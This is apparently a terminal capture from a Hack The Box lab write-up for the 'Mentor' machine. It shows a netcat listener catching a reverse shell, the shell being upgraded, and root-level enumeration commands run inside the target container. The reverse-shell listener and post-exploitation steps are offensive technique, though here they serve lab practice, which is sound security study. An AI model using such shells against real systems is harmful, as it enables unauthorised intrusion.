 ┌──(kali㉿kali)-[~/htb-labs/Mentor]
└─$ stty raw -echo; fg
nc -lnvp 443
/app #
/app # whoami
root
/app # df -h
Filesystem                Size      Used Available Use% Mounted on
overlay                   8.1G      5.3G      2.8G  66% /
tmpfs                    64.0M         0     64.0M   0% /dev
shm                      64.0M         0     64.0M   0% /dev/shm
/dev/mapper/ubuntu--vg-ubuntu--lv
                          8.1G      5.3G      2.8G  66% /API
/dev/mapper/ubuntu--vg-ubuntu--lv
                          8.1G      5.3G      2.8G  66% /home/svc
/dev/mapper/ubuntu--vg-ubuntu--lv
                          8.1G      5.3G      2.8G  66% /etc/resolv.conf
/dev/mapper/ubuntu--vg-ubuntu--lv
                          8.1G      5.3G      2.8G  66% /etc/hostname
/dev/mapper/ubuntu--vg-ubuntu--lv
                          8.1G      5.3G      2.8G  66% /etc/hosts
tmpfs                     1.9G         0      1.9G   0% /proc/acpi
tmpfs                    64.0M         0     64.0M   0% /proc/kcore
tmpfs                    64.0M         0     64.0M   0% /proc/keys
tmpfs                    64.0M         0     64.0M   0% /proc/timer_list
tmpfs                     1.9G         0      1.9G   0% /proc/scsi
tmpfs                     1.9G         0      1.9G   0% /sys/firmware
/app #